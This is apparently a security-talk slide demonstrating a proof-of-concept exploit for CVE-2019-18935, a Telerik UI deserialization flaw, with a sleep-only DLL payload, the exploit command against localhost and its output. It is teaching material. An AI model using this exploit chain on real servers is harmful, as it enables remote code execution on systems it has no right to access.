 DEVELOP POC EXPLOIT
VERIFY VULNERABILITY
» CAUSE APPLICATION TO SLEEP
Watch for corresponding delay in HTTP response
InvalidCastException is normal and expected
» USEFUL FOR TARGETS WITH STRONG EGRESS FILTERING
May not allow reverse shell callback
» MAY NEED TO BRUTE-FORCE ARCHITECTURE
build_dll.bat generates both 32- and 64-bit payloads
» COMPILE WITH BATCH BUILD SCRIPT
Link dummy managed code with unmanaged payload
» DELIVER PAYLOAD WITH PYTHON EXPLOIT SCRIPT
https://github.com/noperator/CVE-2019-18935
Handles encryption and file upload nuances, and deserialization logic
Payload:
1 #include <windows.h>
2 #include <stdio.h>
3
4 BOOL WINAPI DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpReserved)
5 {
6 if (fdwReason == DLL_PROCESS_ATTACH)
7 Sleep(10000); // Time interval in milliseconds.
8 return TRUE;
9 }
Exploit:
$ python3 CVE-2019-18935.py -v 2017 -p sleep_2020042912130126_x86.dll -f
'C:\Windows\Temp' -u
http://localhost/Telerik.Web.UI.WebResource.axd?type=rau
[*] Destination folder: C:\Windows\Temp
[*] Remote payload name: 1588187919.1000588.dll
...
[*] Triggering deserialization for .NET v4.0.0.0...
[InvalidCastException]: Unable to cast object of type
System.Configuration.Install.AssemblyInstaller to type
Telerik.Web.UI.IAsyncUploadConfiguration.
[*] Response time: 10.14 seconds